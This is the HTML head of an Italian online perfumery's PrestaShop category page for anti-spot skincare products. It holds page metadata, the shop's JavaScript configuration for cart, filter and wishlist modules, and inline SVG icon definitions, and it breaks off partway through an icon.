

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.profumeriemallardo.com/shop/307004-anti-macchie
body_size: 49135
content:
<!doctype html>
<html lang="it">

  <head>
    
       
 <meta charset="utf-8">
 
 
 <meta http-equiv="x-ua-compatible" content="ie=edge">
 

 
 <title>ANTI-MACCHIE</title>
 <meta name="description" content="">
 <meta name="keywords" content="">
   <link rel="canonical" href="https://www.profumeriemallardo.com/shop/307004-anti-macchie">
  

 
 <meta name="viewport" content="width=device-width, initial-scale=1">
 

 
 <link rel="icon" type="image/vnd.microsoft.icon" href="/shop/img/favicon.ico?1701171999">
 <link rel="shortcut icon" type="image/x-icon" href="/shop/img/favicon.ico?1701171999">
 

 
 <link rel="stylesheet" href="/shop/themes/PRSD44/assets/css/general.css">
<link rel="preload" href="/shop/themes/PRSD44/assets/css/fontawesome-webfont.woff2" as="font" media="all" type="font/woff2" crossorigin/>
<link rel="preload" href="/shop/themes/PRSD44/assets/css/print.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/cache/theme-afb61a938.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  

 
  

 

					 



  <script type="text/javascript">
        var ETS_ABANCART_CAMPAIGNS = [{"id_ets_abancart_reminder":"4","lifetime":"3600.00","campaign_type":"browser"}];
        var ETS_ABANCART_CLOSE_TITLE = "Chiudere";
        var ETS_ABANCART_COOKIE_CAMPAIGNS = [];
        var ETS_ABANCART_COPIED_MESSAGE = "Copiato";
        var ETS_ABANCART_HAS_BROWSER = true;
        var ETS_ABANCART_LINK_AJAX = "https:\/\/www.profumeriemallardo.com\/shop\/module\/ets_abandonedcart\/request";
        var ETS_ABANCART_SUPERSPEED_ENABLED = 0;
        var ETS_AC_LINK_SUBMIT_LEAD_FORM = "https:\/\/www.profumeriemallardo.com\/shop\/lead\/";
        var ETS_AC_RECAPTCHA_V2_INVALID = "Si prega di verificare il recaptcha";
        var FilterProductsPro = {"CONFIGS":{"FPP_VERSION":"4.0.12","FPP_COLUMN_NAME":"","FPP_SEARCH_RESULTS_APAGE":false,"FPP_SHOW_TOTAL_PRODUCTS_OPTION":true,"FPP_ORDER_BY_TOTAL_PRODUCTS":false,"FPP_FILTER_SEARCH_BOX":false,"FPP_SHOW_FILTER_IN_URL":true,"FPP_SHOW_FILTER":false,"FPP_OVERRIDE_CSS":false,"FPP_OVERRIDE_JS":false,"FPP_ENABLE_DEBUG":false,"FPP_IP_DEBUG":"","FPP_SEARCHER_STICKY":false,"FPP_INFINITE_SCROLL":false,"FPP_THEME_COMPATIBILITY":false,"FPP_SHOW_TREE_FILTER_CATEGORY":true,"FPP_ENABLE_COOKIES":false,"FPP_COOKIE_TIMESTAMP":"1768784402.147","FPP_SECTIONS_REMOVE":"","FPP_RM":false},"GLOBALS_VARS_JS":{"control_types":{"list":1,"radio":2,"check":3,"input":4,"slider":5},"filter_types":{"custom":{"type":6,"class":"label label-primary","title":"Personalizzato"},"category":{"type":1,"class":"label label-success","title":"Categoria"},"supplier":{"type":3,"class":"label label-info","title":"Fornitore"},"manufacturer":{"type":2,"class":"label label-warning","title":"Manufacturer"},"attribute":{"type":5,"class":"label label-brown ","title":"Attributo"},"feature":{"type":4,"class":"label label-danger","title":"Feature"},"price":{"type":7,"class":"label label-default","title":"Price"},"input":{"type":8,"class":"label label-default","title":"Text input"},"stock":{"type":9,"class":"label label-default","title":"Stock"},"condition":{"type":10,"class":"label label-default","title":"Condition"}}},"Msg":{"no_options_lang":"No options available","choose_lang":"Choose.."},"current_controller":"category","id_current_controller":"307004","query":"","tag":"","theme_name":"PRSD44","fpp_static_token":"28847fc72665faa9083af1a8e3286ac6","actions_filterproductspro":"https:\/\/www.profumeriemallardo.com\/shop\/module\/filterproductspro\/actions","search_filterproductspro":"https:\/\/www.profumeriemallardo.com\/shop\/module\/filterproductspro\/search","currencySign":"\u20ac","currencyFormat":"#,##0.00\u00a0\u00a4","currencyBlank":1,"control_types":{"LIST":1,"RADIO":2,"CHECK":3,"INPUT":4,"SLIDER":5},"instant_search":{"1":"1"}};
        var RVFRONTSIDE_THEME_SETTING_SHOW = "0";
        var baseDir = "https:\/\/www.profumeriemallardo.com\/shop\/";
        var comparator_max_item = 3;
        var compareAdd = "The product has been added to product comparison";
        var compareRemove = "The product has been removed from the product comparison.";
        var compareUrl = "https:\/\/www.profumeriemallardo.com\/shop\/module\/rvcompare\/compare";
        var compareView = "Compare";
        var comparedProductsIds = [];
        var compared_products = [];
        var favoriteProductsIds = [];
        var favorite_product_count = 0;
        var favorites_added_count = "Questo prodotto \u00e8 stato aggiunto ai tuoi preferiti";
        var favorites_added_count_end = ["persona.","Persone.","Persone."];
        var fe_active_count = "";
        var fe_off_list = 0;
        var hiGiftWrappingProducts = [];
        var id_product_active = 0;
        var id_wishlist = 0;
        var limitCharacter = "Inserisci almeno 3 caratteri";
        var link_add_wishlist = "https:\/\/www.profumeriemallardo.com\/shop\/favorites\/?ajax=1&token=24a7f0db26a111834f63f4353e10e69e";
        var max_item = "You cannot add more than 3 product(s) to the product comparison";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.profumeriemallardo.com\/shop\/307004-anti-macchie","meta":{"title":"ANTI-MACCHIE","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-307004":true,"category-ANTI-MACCHIE":true,"category-id-parent-306000":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Profumerie Mallardo Shop On Line - GPM S.r.l.","logo":"\/shop\/img\/profumerie-mallardo-logo-1667571377.jpg","stores_icon":"\/shop\/img\/logo_stores.png","favicon":"\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.profumeriemallardo.com\/shop\/","current_url":"https:\/\/www.profumeriemallardo.com\/shop\/307004-anti-macchie","shop_domain_url":"https:\/\/www.profumeriemallardo.com","img_ps_url":"https:\/\/cdn-3-profumeriemallardo.server.it\/shop\/img\/","img_cat_url":"https:\/\/cdn-1-profumeriemallardo.server.it\/shop\/img\/c\/","img_lang_url":"https:\/\/cdn-2-profumeriemallardo.server.it\/shop\/img\/l\/","img_prod_url":"https:\/\/cdn-3-profumeriemallardo.server.it\/shop\/img\/p\/","img_manu_url":"https:\/\/cdn-1-profumeriemallardo.server.it\/shop\/img\/m\/","img_sup_url":"https:\/\/cdn-3-profumeriemallardo.server.it\/shop\/img\/su\/","img_ship_url":"https:\/\/cdn-1-profumeriemallardo.server.it\/shop\/img\/s\/","img_store_url":"https:\/\/cdn-3-profumeriemallardo.server.it\/shop\/img\/st\/","img_col_url":"https:\/\/cdn-2-profumeriemallardo.server.it\/shop\/img\/co\/","img_url":"https:\/\/cdn-2-profumeriemallardo.server.it\/shop\/themes\/PRSD44\/assets\/img\/","css_url":"https:\/\/cdn-2-profumeriemallardo.server.it\/shop\/themes\/PRSD44\/assets\/css\/","js_url":"https:\/\/cdn-1-profumeriemallardo.server.it\/shop\/themes\/PRSD44\/assets\/js\/","pic_url":"https:\/\/cdn-3-profumeriemallardo.server.it\/shop\/upload\/","pages":{"address":"https:\/\/www.profumeriemallardo.com\/shop\/indirizzo","addresses":"https:\/\/www.profumeriemallardo.com\/shop\/indirizzi","authentication":"https:\/\/www.profumeriemallardo.com\/shop\/login","cart":"https:\/\/www.profumeriemallardo.com\/shop\/carrello","category":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=category","cms":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=cms","contact":"https:\/\/www.profumeriemallardo.com\/shop\/contattaci","discount":"https:\/\/www.profumeriemallardo.com\/shop\/buoni-sconto","guest_tracking":"https:\/\/www.profumeriemallardo.com\/shop\/tracciatura-ospite","history":"https:\/\/www.profumeriemallardo.com\/shop\/cronologia-ordini","identity":"https:\/\/www.profumeriemallardo.com\/shop\/dati-personali","index":"https:\/\/www.profumeriemallardo.com\/shop\/","my_account":"https:\/\/www.profumeriemallardo.com\/shop\/account","order_confirmation":"https:\/\/www.profumeriemallardo.com\/shop\/conferma-ordine","order_detail":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.profumeriemallardo.com\/shop\/segui-ordine","order":"https:\/\/www.profumeriemallardo.com\/shop\/ordine","order_return":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.profumeriemallardo.com\/shop\/buono-ordine","pagenotfound":"https:\/\/www.profumeriemallardo.com\/shop\/pagina-non-trovata","password":"https:\/\/www.profumeriemallardo.com\/shop\/recupero-password","pdf_invoice":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.profumeriemallardo.com\/shop\/offerte","product":"https:\/\/www.profumeriemallardo.com\/shop\/index.php?controller=product","search":"https:\/\/www.profumeriemallardo.com\/shop\/ricerca","sitemap":"https:\/\/www.profumeriemallardo.com\/shop\/Mappa del sito","stores":"https:\/\/www.profumeriemallardo.com\/shop\/negozi","supplier":"https:\/\/www.profumeriemallardo.com\/shop\/fornitori","register":"https:\/\/www.profumeriemallardo.com\/shop\/login?create_account=1","order_login":"https:\/\/www.profumeriemallardo.com\/shop\/ordine?login=1"},"theme_assets":"\/shop\/themes\/PRSD44\/assets\/","actions":{"logout":"https:\/\/www.profumeriemallardo.com\/shop\/?mylogout="}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.profumeriemallardo.com\/shop\/"},{"title":"TRATTAMENTO","url":"https:\/\/www.profumeriemallardo.com\/shop\/300000-trattamento"},{"title":"TRATTAMENTI SPECIFICI","url":"https:\/\/www.profumeriemallardo.com\/shop\/306000-trattamenti-specifici"},{"title":"ANTI-MACCHIE","url":"https:\/\/www.profumeriemallardo.com\/shop\/307004-anti-macchie"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768784415,"static_token":"24a7f0db26a111834f63f4353e10e69e","token":"fe4902f6ee6f0d3ec02c69839dc37bd6"};
        var priceDisplayPrecision = "2";
        var rv_brand_primary = "#5a7182";
        var rv_brand_secondary = "#333";
        var rv_custom_brand_primary = "#5a7182";
        var rv_custom_brand_secondary = "#333";
        var rv_default_brand_primary = "#000";
        var rv_default_brand_secondary = "#111";
        var searchUrl = "https:\/\/www.profumeriemallardo.com\/shop\/ricerca";
        var text_added_favorite = "Prodotto aggiunto";
        var text_copied_favorite = "Link copiato";
        var text_removed_favorite = "Il prodotto \u00e8 stato rimosso";
        var wishlist_controller_list = "https:\/\/www.profumeriemallardo.com\/shop\/module\/favoriteeasy\/wishlistList?ajax=1&token=24a7f0db26a111834f63f4353e10e69e";
        var wishlist_controller_list_add = "https:\/\/www.profumeriemallardo.com\/shop\/module\/favoriteeasy\/wishlistList?ajax=1&action=add&token=24a7f0db26a111834f63f4353e10e69e";
        var wishlist_controller_list_change = "https:\/\/www.profumeriemallardo.com\/shop\/module\/favoriteeasy\/wishlistList?ajax=1&action=change&token=24a7f0db26a111834f63f4353e10e69e";
        var wishlist_controller_list_delete = "https:\/\/www.profumeriemallardo.com\/shop\/module\/favoriteeasy\/wishlistList?ajax=1&action=delete&token=24a7f0db26a111834f63f4353e10e69e";
        var wishlist_controller_list_rename = "https:\/\/www.profumeriemallardo.com\/shop\/module\/favoriteeasy\/wishlistList?ajax=1&action=rename&token=24a7f0db26a111834f63f4353e10e69e";
      </script>
 

 <svg style="display: none;">
  <symbol id="label" viewBox="0 0 612.002 612.002">
    <path d="M437.511,174.502c5.123,5.123,13.434,5.123,18.55,0L608.158,22.399c5.123-5.123,5.123-13.427,0-18.557
    c-5.116-5.123-13.427-5.123-18.55,0L437.511,155.945C432.382,161.068,432.382,169.379,437.511,174.502z"></path>
    <path d="M568.952,289.544l-16.681-183.418l-45.792,45.792c2.663,17.002-2.525,35.002-15.625,48.101
    c-21.771,21.771-57.075,21.778-78.846,0c-21.771-21.771-21.771-57.081,0-78.852c13.099-13.099,31.086-18.281,48.082-15.625
    l45.805-45.805L322.47,43.055c-7.215-0.649-14.352,1.929-19.482,7.058L7.152,345.949c-9.531,9.538-9.538,24.992,0,34.523
    l65.805,65.812l32.47-32.47l92.765,92.765l-32.463,32.463l65.805,65.805c9.538,9.538,24.985,9.538,34.516,0l295.856-295.836
    C567.017,303.883,569.594,296.746,568.952,289.544z"></path>
  </symbol>
  <symbol id="call" viewBox="0 0 32.667 32.667">
    <path d="M16.333,0C7.327,0,0,7.327,0,16.334c0,9.006,7.326,16.333,16.333,16.333c0.557,0,1.007-0.451,1.007-1.006
    c0-0.556-0.45-1.007-1.007-1.007c-7.896,0-14.318-6.424-14.318-14.319c0-7.896,6.422-14.32,14.318-14.32
    c7.896,0,14.317,6.424,14.317,14.32c0,3.299-1.756,6.571-4.269,7.955c-0.913,0.502-1.903,0.751-2.959,0.761
    c0.634-0.378,1.183-0.887,1.591-1.531c0.08-0.121,0.186-0.226,0.238-0.359c0.328-0.789,0.357-1.684,0.555-2.516
    c0.243-1.066-4.658-3.143-5.084-1.815c-0.154,0.493-0.39,2.048-0.699,2.458c-0.275,0.365-0.953,0.193-1.377-0.168
    c-1.117-0.952-2.364-2.352-3.458-3.457l0.002-0.001c-0.028-0.029-0.062-0.062-0.092-0.091c-0.031-0.03-0.062-0.062-0.093-0.092l0,0
    c-1.106-1.093-2.506-2.338-3.457-3.458c-0.36-0.424-0.534-1.1-0.168-1.376c0.41-0.31,1.966-0.543,2.458-0.698
    c1.326-0.425-0.75-5.329-1.816-5.084c-0.832,0.195-1.727,0.225-2.516,0.552c-0.134,0.056-0.238,0.16-0.359,0.24
    c-2.799,1.775-3.16,6.083-0.428,9.292c1.041,1.228,2.127,2.416,3.245,3.576l-0.006,0.004c0.031,0.031,0.063,0.06,0.095,0.09
    c0.03,0.031,0.059,0.062,0.088,0.095l0.006-0.006c1.16,1.118,2.535,2.764,4.769,4.255c4.703,3.141,8.312,2.264,10.438,1.098
    c3.67-2.021,5.312-6.338,5.312-9.719C32.667,7.327,25.339,0,16.333,0z"></path>
  </symbol>
  <symbol id="hcart" viewBox="0 0 512 512" x="0px" y="0px" >
   <path d="m500.6,459.3l-45.4-414.9c-2.1-18.8-19-33.4-38-33.4h-322.5c-20,0-35.8,14.6-38,33.4l-45.3,414.9c-3.5,23.3 14.2,41.7 38,41.7h413.2c22.1,0 41.5-18.7 38-41.7zm-38,20.8h-413.2c-9,0-18.9-6.2-16.9-18.8l45.3-413.8c1.1-9.4 8.4-15.6 16.9-15.6v-1h322.6c8.4,0 15.8,7.3 16.9,15.6l45.3,414.9c1.8,9.2-4.7,18.7-16.9,18.7z"></path>
   <path d="m348.7,70.3c-5.9,0-10.6,4.7-10.6,10.5v101.6c0,44.8-36.8,81.2-82.1,81.2-45.3,0-82.1-36.4-82.1-81.2v-101.3c0-5.8-4.8-10.5-10.6-10.5-5.9,0-10.6,4.7-10.6,10.5v101.3c0,56.4 46.4,102.2 103.4,102.2s103.4-45.9 103.4-102.2v-101.5c-0.1-5.9-4.9-10.6-10.8-10.6z"></path>
 </symbol>

 <symbol id="user" viewBox="0 0 294.812 294.812">
  <path d="M251.654,43.164c-57.479-57.48-151.006-57.48-208.485,0C23.002,63.331,9.207,88.667,3.274,116.434  c-5.776,27.037-3.884,55.049,5.471,81.006c1.124,3.117,4.563,4.733,7.679,3.61c3.118-1.124,4.734-4.562,3.61-7.679  c-8.595-23.849-10.333-49.586-5.025-74.431c5.447-25.496,18.119-48.766,36.645-67.292c52.801-52.801,138.714-52.801,191.515,0  c25.145,25.146,39.221,58.571,39.634,94.12c0.413,35.484-12.811,69.176-37.234,94.868c-0.289,0.304-0.575,0.61-0.861,0.916  c-0.506,0.541-1.011,1.083-1.539,1.611c-52.801,52.801-138.714,52.801-191.515,0c-0.281-0.281-0.555-0.567-0.826-0.853  c-0.014-0.554-0.026-1.1-0.026-1.638c0-1.208,0.023-2.411,0.067-3.61c0.015-0.401,0.045-0.798,0.065-1.198  c0.039-0.797,0.076-1.594,0.134-2.387c0.035-0.473,0.086-0.941,0.128-1.412c0.063-0.715,0.122-1.43,0.2-2.141  c0.055-0.502,0.127-1,0.19-1.5c0.085-0.675,0.166-1.352,0.266-2.024c0.076-0.512,0.166-1.019,0.25-1.528  c0.107-0.655,0.211-1.31,0.332-1.961c0.095-0.515,0.204-1.025,0.308-1.537c0.129-0.639,0.256-1.279,0.398-1.914  c0.115-0.515,0.243-1.027,0.366-1.539c0.15-0.625,0.299-1.25,0.461-1.87c0.135-0.514,0.281-1.024,0.423-1.535  c0.171-0.612,0.341-1.225,0.524-1.833c0.153-0.51,0.317-1.016,0.479-1.522c0.192-0.601,0.384-1.203,0.587-1.799  c0.172-0.503,0.352-1.003,0.532-1.503c0.213-0.592,0.427-1.184,0.651-1.772c0.19-0.497,0.387-0.989,0.585-1.482  c0.233-0.581,0.468-1.162,0.712-1.738c0.208-0.49,0.422-0.976,0.638-1.462c0.253-0.571,0.509-1.14,0.773-1.705  c0.225-0.481,0.455-0.959,0.688-1.436c0.274-0.561,0.551-1.121,0.835-1.676c0.241-0.47,0.486-0.938,0.735-1.404  c0.294-0.552,0.593-1.102,0.898-1.649c0.257-0.46,0.517-0.918,0.781-1.373c0.314-0.541,0.633-1.079,0.958-1.615  c0.273-0.45,0.549-0.898,0.829-1.344c0.334-0.53,0.673-1.057,1.017-1.58c0.288-0.439,0.578-0.876,0.873-1.31  c0.353-0.52,0.714-1.034,1.078-1.547c0.303-0.427,0.606-0.853,0.916-1.274c0.373-0.508,0.754-1.011,1.137-1.511  c0.317-0.414,0.633-0.828,0.957-1.237c0.393-0.497,0.795-0.988,1.198-1.477c0.329-0.4,0.658-0.8,0.994-1.195  c0.414-0.486,0.837-0.965,1.261-1.443c0.342-0.386,0.682-0.773,1.03-1.153c0.434-0.474,0.877-0.939,1.321-1.404  c0.354-0.372,0.706-0.745,1.066-1.112c0.455-0.462,0.92-0.914,1.384-1.368c0.364-0.355,0.725-0.714,1.095-1.064  c0.478-0.452,0.967-0.893,1.454-1.335c0.372-0.337,0.739-0.678,1.116-1.01c0.503-0.443,1.019-0.873,1.532-1.306  c0.376-0.317,0.748-0.639,1.129-0.951c0.531-0.434,1.075-0.855,1.617-1.279c0.378-0.295,0.75-0.597,1.132-0.887  c0.571-0.433,1.154-0.851,1.736-1.271c0.367-0.266,0.727-0.538,1.099-0.799c0.642-0.451,1.299-0.886,1.954-1.323  c0.323-0.215,0.639-0.438,0.964-0.65c0.854-0.555,1.723-1.092,2.598-1.622c0.136-0.082,0.268-0.17,0.405-0.252  c1.012-0.606,2.038-1.194,3.076-1.766c0.355-0.195,0.72-0.378,1.079-0.569c0.689-0.368,1.376-0.739,2.077-1.091  c0.449-0.226,0.909-0.438,1.362-0.657c0.572-0.277,1.142-0.557,1.721-0.824c10.875,10.388,25.382,16.269,40.44,16.269  c15.058,0,29.566-5.882,40.441-16.271c21.229,9.825,38.604,27.454,48.037,48.892c1.334,3.032,4.873,4.411,7.908,3.076  c3.033-1.335,4.41-4.876,3.075-7.908c-10.318-23.45-28.281-42.189-51.018-53.501c6.597-9.677,10.166-21.104,10.166-32.896  c0-32.317-26.292-58.609-58.609-58.609c-3.313,0-6,2.687-6,6s2.687,6,6,6c25.701,0,46.609,20.909,46.609,46.609  c0,11.492-4.271,22.558-12.025,31.157c-0.001,0.001-0.002,0.002-0.003,0.003c-8.854,9.818-21.458,15.449-34.582,15.449  s-25.729-5.631-34.582-15.449c-0.001-0.002-0.003-0.003-0.005-0.004c-7.753-8.602-12.023-19.665-12.023-31.155  c0-12.544,4.911-24.312,13.829-33.134c2.356-2.331,2.376-6.13,0.045-8.485c-2.33-2.357-6.129-2.375-8.485-0.046  C94.978,80.023,88.802,94.82,88.802,110.594c0,11.78,3.56,23.199,10.146,32.871c-0.059,0.029-0.116,0.061-0.174,0.091  c-0.468,0.234-0.925,0.482-1.389,0.721c-0.711,0.368-1.424,0.734-2.125,1.117c-0.496,0.27-0.981,0.554-1.472,0.831  c-0.655,0.371-1.311,0.74-1.957,1.123c-0.501,0.298-0.994,0.606-1.49,0.911c-0.62,0.382-1.24,0.763-1.851,1.156  c-0.499,0.321-0.989,0.651-1.482,0.979c-0.593,0.395-1.185,0.792-1.769,1.198c-0.491,0.342-0.976,0.691-1.461,1.04  c-0.57,0.411-1.138,0.824-1.699,1.245c-0.481,0.361-0.956,0.727-1.43,1.095c-0.55,0.427-1.096,0.857-1.636,1.294  c-0.468,0.378-0.932,0.761-1.394,1.146c-0.531,0.444-1.058,0.893-1.58,1.347c-0.453,0.393-0.903,0.789-1.349,1.19  c-0.515,0.463-1.023,0.931-1.528,1.403c-0.436,0.407-0.871,0.815-1.301,1.23c-0.499,0.482-0.99,0.971-1.48,1.462  c-0.418,0.419-0.836,0.837-1.246,1.262c-0.485,0.503-0.961,1.015-1.436,1.527c-0.397,0.428-0.797,0.854-1.187,1.289  c-0.475,0.528-0.937,1.067-1.401,1.604c-0.373,0.432-0.749,0.86-1.115,1.297c-0.471,0.563-0.927,1.137-1.386,1.709  c-0.341,0.426-0.689,0.846-1.024,1.277c-0.482,0.62-0.948,1.252-1.416,1.882c-0.294,0.396-0.596,0.785-0.884,1.185  c-0.592,0.82-1.165,1.652-1.733,2.488c-0.149,0.22-0.307,0.434-0.455,0.655c-0.707,1.056-1.394,2.124-2.063,3.204  c-0.231,0.373-0.448,0.754-0.674,1.129c-0.433,0.719-0.868,1.437-1.285,2.166c-0.26,0.455-0.506,0.918-0.759,1.377  c-0.365,0.66-0.732,1.318-1.082,1.986c-0.26,0.495-0.506,0.996-0.759,1.495c-0.326,0.644-0.653,1.287-0.966,1.938  c-0.249,0.518-0.486,1.042-0.727,1.563c-0.296,0.643-0.593,1.285-0.877,1.934c-0.234,0.535-0.458,1.075-0.683,1.614  c-0.271,0.647-0.54,1.294-0.798,1.946c-0.217,0.548-0.425,1.099-0.633,1.65c-0.246,0.654-0.489,1.309-0.723,1.968  c-0.198,0.559-0.39,1.121-0.58,1.684c-0.223,0.661-0.44,1.324-0.65,1.991c-0.179,0.567-0.352,1.136-0.522,1.706  c-0.2,0.673-0.393,1.348-0.58,2.026c-0.158,0.572-0.313,1.145-0.462,1.721c-0.177,0.685-0.345,1.373-0.509,2.063  c-0.137,0.576-0.273,1.151-0.4,1.729c-0.154,0.699-0.297,1.402-0.437,2.106c-0.115,0.576-0.232,1.152-0.338,1.731  c-0.131,0.718-0.249,1.44-0.366,2.163c-0.092,0.57-0.189,1.139-0.272,1.711c-0.109,0.746-0.201,1.496-0.295,2.246  c-0.069,0.556-0.145,1.111-0.206,1.669c-0.086,0.786-0.152,1.577-0.221,2.368c-0.046,0.527-0.101,1.052-0.139,1.582  c-0.064,0.883-0.106,1.77-0.149,2.658c-0.021,0.441-0.054,0.879-0.07,1.321c-0.048,1.332-0.075,2.669-0.075,4.011  c0,1.449,0.049,2.819,0.108,4.332c0.014,0.35,0.063,0.69,0.133,1.022c0.006,0.026,0.009,0.052,0.015,0.078  c0.074,0.327,0.178,0.641,0.303,0.945c0.012,0.03,0.023,0.06,0.036,0.09c0.129,0.3,0.283,0.586,0.457,0.858  c0.022,0.034,0.043,0.068,0.065,0.101c0.179,0.267,0.378,0.518,0.595,0.752c0.016,0.017,0.027,0.038,0.043,0.055l0.792,0.843  c0.598,0.64,1.196,1.278,1.82,1.901c28.74,28.74,66.491,43.11,104.243,43.11s75.503-14.37,104.243-43.11  c0.624-0.623,1.222-1.262,1.82-1.901l0.792-0.843c26.589-27.971,40.985-64.647,40.536-103.275  C294.352,106.928,279.028,70.538,251.654,43.164z"></path>
</symbol>


<symbol id="newsletter" viewBox="0 0 512 512">
  <path xmlns="http://www.w3.org/2000/svg" d="M 462 66 H 50 C 22.43 66 0 88.43 0 116 v 280 c 0 27.57 22.43 50 50 50 h 412 c 27.57 0 50 -22.43 50 -50 V 116 C 512 88.43 489.57 66 462 66 Z M 450.803 86 l -34 34 H 241.254 c -5.523 0 -10 4.478 -10 10 c 0 5.522 4.477 10 10 10 h 155.549 l -28 28 h -73.976 c -5.523 0 -10 4.478 -10 10 c 0 5.522 4.477 10 10 10 h 53.976 l -48.901 48.901 c -24.208 24.207 -63.596 24.207 -87.804 0 L 61.197 86 H 450.803 Z M 462 426 H 50 c -4.935 0 -9.592 -1.206 -13.703 -3.326 l 47.629 -47.629 c 3.905 -3.905 3.905 -10.237 0 -14.142 c -1.953 -1.953 -4.512 -2.929 -7.071 -2.929 c -2.559 0 -5.119 0.977 -7.071 2.929 L 22.567 408.12 C 20.922 404.411 20 400.312 20 396 V 116 c 0 -11.61 6.634 -21.693 16.306 -26.678 c 0.211 0.258 0.437 0.509 0.678 0.75 L 188.8 241.887 l -63.146 63.146 c -3.905 3.905 -3.905 10.237 0 14.143 c 3.905 3.906 10.237 3.905 14.143 0 l 63.374 -63.375 c 30.431 25.635 75.228 25.635 105.66 0 l 166.873 166.874 C 471.592 424.794 466.935 426 462 426 Z M 492 396 c 0 4.312 -0.922 8.411 -2.567 12.12 L 323.201 241.886 L 475.017 90.071 c 0.241 -0.241 0.466 -0.491 0.678 -0.75 C 485.366 94.307 492 104.39 492 116 V 396 Z" /></path>
</symbol>

<symbol id="truck" viewBox="0 0 512 512">

  <path d="M119.467,337.067c-28.237,0-51.2,22.963-51.2,51.2c0,28.237,22.963,51.2,51.2,51.2s51.2-22.963,51.2-51.2    C170.667,360.03,147.703,337.067,119.467,337.067z M119.467,422.4c-18.825,0-34.133-15.309-34.133-34.133    c0-18.825,15.309-34.133,34.133-34.133s34.133,15.309,34.133,34.133C153.6,407.091,138.291,422.4,119.467,422.4z"></path>

  <path d="M409.6,337.067c-28.237,0-51.2,22.963-51.2,51.2c0,28.237,22.963,51.2,51.2,51.2c28.237,0,51.2-22.963,51.2-51.2    C460.8,360.03,437.837,337.067,409.6,337.067z M409.6,422.4c-18.825,0-34.133-15.309-34.133-34.133    c0-18.825,15.309-34.133,34.133-34.133c18.825,0,34.133,15.309,34.133,34.133C443.733,407.091,428.425,422.4,409.6,422.4z"></path>

  <path d="M510.643,289.784l-76.8-119.467c-1.57-2.441-4.275-3.917-7.177-3.917H332.8c-4.719,0-8.533,3.823-8.533,8.533v213.333    c0,4.719,3.814,8.533,8.533,8.533h34.133v-17.067h-25.6V183.467h80.674l72.926,113.442v82.825h-42.667V396.8h51.2    c4.719,0,8.533-3.814,8.533-8.533V294.4C512,292.77,511.531,291.157,510.643,289.784z"></path>

  <path d="M375.467,277.333V217.6h68.267v-17.067h-76.8c-4.719,0-8.533,3.823-8.533,8.533v76.8c0,4.719,3.814,8.533,8.533,8.533h128    v-17.067H375.467z"></path>

  <path d="M332.8,106.667H8.533C3.823,106.667,0,110.49,0,115.2v273.067c0,4.719,3.823,8.533,8.533,8.533H76.8v-17.067H17.067v-256    h307.2v256H162.133V396.8H332.8c4.719,0,8.533-3.814,8.533-8.533V115.2C341.333,110.49,337.519,106.667,332.8,106.667z"></path>

</symbol>

<symbol id="pcom" viewBox="0 0 480.3 480.3">
  <path d="M254.15,234.1V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v220.6c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v98.2
  c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5v-98.2c31.3-6.3,55-34,55-67.2C309.15,268.2,285.55,240.4,254.15,234.1z M240.65,342.8
  c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S263.55,342.8,240.65,342.8z"></path>
  <path d="M88.85,120.9V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v107.4c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v211.4
  c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5V255.2c31.3-6.3,55-34,55-67.2S120.15,127.2,88.85,120.9z M75.35,229.6
